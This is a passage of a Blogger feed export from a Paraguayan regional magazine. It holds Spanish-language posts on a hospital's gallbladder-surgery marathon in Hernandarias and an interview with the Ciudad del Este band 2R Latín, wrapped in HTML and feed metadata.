comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: 